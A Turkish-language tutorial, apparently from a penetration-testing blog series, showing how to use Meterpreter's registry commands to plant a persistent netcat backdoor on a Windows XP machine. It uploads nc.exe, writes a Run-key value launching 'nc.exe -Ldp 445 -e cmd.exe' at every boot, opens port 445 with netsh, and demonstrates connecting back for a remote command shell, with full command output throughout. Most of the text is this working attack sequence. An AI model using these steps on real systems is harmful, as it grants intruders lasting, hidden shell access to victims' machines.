MSF Registry Üzerinde Çalışma
Windows Registry İşlemleri
Windows Registry ayarları, neredeyse tüm işlemlerin kayıtlarının tutulduğu sihirli bir alan gibidir. Bu alanda yapacağınız tek bir değişiklik, sistemde gerekli yetkiyi almanızı sağlayabilir. Bunun yanında, yapılacak hatalı bir işlem ise sistemin bir daha açılmamasına da sebep olabilir. Dikkatli ve acele etmeden hareket etmek gerekmektedir.
Meterpreter, Windows Registry üzerinde işlem yapmanızı sağlayacak bir çok komut sunmaktadır. Bunlara kısaca bakalım. Bir sistemde Meterpreter shell açtığınızda reg komutunu verdiğinizde yardım bilgilerini görebilirsiniz.
meterpreter > reg
Usage: reg [command] [options]
Interact with the target machine's registry.
OPTIONS:
-d The data to store in the registry value.
-h Help menu.
-k The registry key path (E.g. HKLM\Software\Foo).
-t The registry value type (E.g. REG_SZ).
-v The registry value name (E.g. Stuff).
COMMANDS:
enumkey Enumerate the supplied registry key [-k >key>]
createkey Create the supplied registry key [-k >key>]
deletekey Delete the supplied registry key [-k >key>]
queryclass Queries the class of the supplied key [-k >key>]
setval Set a registry value [-k >key> -v >val> -d >data>]
deleteval Delete the supplied registry value [-k >key> -v >val>]
queryval Queries the data contents of a value [-k >key> -v >val>]
Yardım komutunun sonucunda görebileceğiniz gibi, reg komutu, Registry üzerinde okuma (queryval), yazma (setval), yeni ayarlama oluşturma (createkey) ve silme (deletekey) olanağı sağlamaktadır.
Bu komutlar sayesinde yeni değerler oluşturma, değerleri değiştirme yapabileceğiniz gibi doğru yerlere bakarak sistem hakkında bilgi toplama işlemleri de yapabilirsiniz. Windows Registry içerisinde hangi değerin nerede kayıt edildiği hakkında kendinizi geliştirmenizi tavsiye ediyorum. Bir fikir vermesi açısından bağlantıda bulunan PDF dosyasını inceleyebilirsiniz. List
Kalıcı Netcat Arka Kapısı
Aşağıda adım adım gerçekleştireceğimiz örnekte, hedef sisteme netcat programını yerleştireceğiz. Registry ayarlarında işlemler yaparak netcat programının bilgisayar açıldığında otomatik başlamasını ayarlayacağız. Sistemde bulunan Firewall ayarlarının, netcat programına ve 445 numaralı porta müsaade etmesini sağlayacağız.
nc.exe Programını Yükleme
Öncelikle hedef Windows işletim sisteminin içerisine nc.exe olarak bilinen netcat programını yükleyelim. Bunun için önceden bir şekilde meterpreter shell açmış olmalısınız. Bununla ilgili örnekleri önceki yazılarımızda belirtmiştik. Kali işletim sistemi içerisinde /usr/share/windows-binaries/ klasöründe faydalı bir kaç programı bulabilirsiniz.
meterpreter > upload /usr/share/windows-binaries/nc.exe C:\\windows\\system32
[*] uploading : /tmp/nc.exe -> C:\windows\system32
[*] uploaded : /tmp/nc.exe -> C:\windows\system32nc.exe
netcat Başlangıçta Otomatik Çalışsın
nc.exe programının işletim sisteminin her başladığında çalışması için Registry içinde HKLM\software\microsoft\windows\currentversion\run anahtarına bir değer oluşturmalısınız. Öncelikle, mevcut değerleri ve ayarları görelim. Ters \ işaretlerinin iki defa yazıldığına dikkat edin.
meterpreter > reg enumkey -k HKLM\\software\\microsoft\\windows\\currentversion\\run
Enumerating: HKLM\software\microsoft\windows\currentversion\run
Values (3):
VMware Tools
VMware User Process
quicktftpserver
Komut çıktısında görüldüğü gibi şu an için VMware Tools, VMware User Process, quicktftpserver yazılımları otomatik başlamaya ayarlanmış durumda. Biz yeni ayarımızı reg setval komutu ile ilave edelim ve reg queryval komutu ile tekrar kontrol edelim.
meterpreter > reg setval -k HKLM\\software\\microsoft\\windows\\currentversion\\run -v nc -d 'C:\windows\system32\nc.exe -Ldp 445 -e cmd.exe'
Successful set nc.
meterpreter > reg queryval -k HKLM\\software\\microsoft\\windows\\currentversion\\Run -v nc
Key: HKLM\software\microsoft\windows\currentversion\Run
Name: nc
Type: REG_SZ
Data: C:\windows\system32\nc.exe -Ldp 445 -e cmd.exe
Firewall Ayarları
Doğrudan Registry ayarlarından yapabileceğinizi gibi netsh komutu ile de firewall ayarlarını yapabilirsiniz. Kullanımı göstermek açısından, firewall ayarlarını komut satırından ayarlayalım. Bunun için Meterpreter komut satırından Windows komut satırına girelim.
meterpreter > execute -f cmd -i
Process 1604 created.
Channel 1 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\ >
Firewall ayarlarının mevcut halini görelim.
C:\ > netsh firewall show opmode
Netsh firewall show opmode
Domain profile configuration:
-------------------------------------------------------------------
Operational mode = Enable
Exception mode = Enable
Standard profile configuration (current):
-------------------------------------------------------------------
Operational mode = Enable
Exception mode = Enable
Local Area Connection firewall configuration:
-------------------------------------------------------------------
Operational mode = Enable
Şimdi 445 numaralı Portu izin verilen Portlar arasına ekleyelim.
C:\ > netsh firewall add portopening TCP 445 "Service Firewall" ENABLE ALL
netsh firewall add portopening TCP 445 "Service Firewall" ENABLE ALL
Ok.
Yaptığımız işlemin hayata geçip geçmediğini kontrol edelim.
C:\ > netsh firewall show portopening
netsh firewall show portopening
Port configuration for Domain profile:
Port Protocol Mode Name
-------------------------------------------------------------------
139 TCP Enable NetBIOS Session Service
445 TCP Enable SMB over TCP
137 UDP Enable NetBIOS Name Service
138 UDP Enable NetBIOS Datagram Service
Port configuration for Standard profile:
Port Protocol Mode Name
-------------------------------------------------------------------
445 TCP Enable Service Firewall
139 TCP Enable NetBIOS Session Service
445 TCP Enable SMB over TCP
137 UDP Enable NetBIOS Name Service
138 UDP Enable NetBIOS Datagram Service
C:\ >
Hedef sistem tekrar başladığında nc.exe otomatik olarak çalışacak ve dışarıdan bağlantılara imkan sağlayacaktır. Aşağıdaki örnekte nc komutuyla hedef sisteme bağlanılabildiği görülmektedir.
root@kali:~# nc -v 172.16.104.128 445
172.16.104.128: inverse host lookup failed: Unknown server error : Connection timed out
(UNKNOWN) [172.16.104.128] 445 (?) open
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\ > dir
dir
Volume in drive C has no label.
Volume Serial Number is E423-E726
Directory of C:\
05/03/2009 01:43 AM
.
05/03/2009 01:43 AM
..
05/03/2009 01:26 AM 0 ;i
05/12/2009 10:53 PM
Desktop
10/29/2008 05:55 PM
Favorites
05/12/2009 10:53 PM
My Documents
05/03/2009 01:43 AM 0 QCY
10/29/2008 03:51 AM
Start Menu
05/03/2009 01:25 AM 0 talltelnet.log
05/03/2009 01:25 AM 0 talltftp.log
4 File(s) 0 bytes
6 Dir(s) 35,540,791,296 bytes free
C:\ >
Gerçek durumlarda, böyle bir arka kapı açmak bu kadar kolay olmasa da uygulanacak işlemlerin mantığı yukarıda anlatıldığı gibidir. Bu yazıda, Registry kayıtları kullanarak bir arka kapı açmanın mantığını açıklamaya çalıştık. Yukarıdaki örneği birebir uygulayıp başarısız olursanız umutsuzluğa kapılmayın. Daha sıkı çalışın.
!!!Sponsor/Reklam

subscribe via RSS

